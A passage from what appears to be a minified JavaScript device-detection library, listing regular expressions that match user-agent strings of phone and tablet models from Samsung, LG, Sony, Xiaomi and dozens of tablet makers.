C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA 